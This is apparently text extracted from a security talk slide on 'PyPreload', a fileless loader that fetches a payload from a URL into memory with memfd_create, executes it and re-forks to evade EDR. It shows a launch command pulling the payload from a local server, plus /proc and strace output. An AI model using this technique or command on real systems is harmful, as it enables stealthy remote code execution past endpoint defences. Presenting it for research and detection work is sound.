 PyPreload: Cradle + (Decoy / Mimicry) + Memory + ZAF
Load ZAF from URL right into memory, execute, x2 re-fork(), lose EDR trail
$ pypreload.py –t bin –l http://127.0.0.1:8080/zaf –d bash
PyPreload Driver
PY
BIN
OS Memory
memfd_create()
P
Payload Store
ZAF SRV Payload Warehousing
File Descriptors of the preload cradle
$ ls -l /proc/56509/fd/
lr-x------ 1 root root 64 Feb 17 18:08 0 -> /dev/null
l-wx------ 1 root root 64 Feb 17 18:08 1 -> /dev/null
lrwx------ 1 root root 64 Feb 17 18:08 2 -> /dev/null
lrwx------ 1 root root 64 Feb 17 18:08 3 -> '/memfd:fa37Jn
(deleted)'
lrwx------ 1 root root 64 Feb 17 18:08 5 -> 'socket:[3479923]'
Strace sees:
56880 18:26:52.395703 memfd_create("R6YP4OOR", MFD_CLOEXEC) = 3
56884 18:26:52.586221 readlink("/proc/self/exe", "/memfd:R6YP4OOR (deleted)", 4096) = 25
56886 18:26:52.632680 memfd_create("fa37Jn", MFD_CLOEXEC) = 4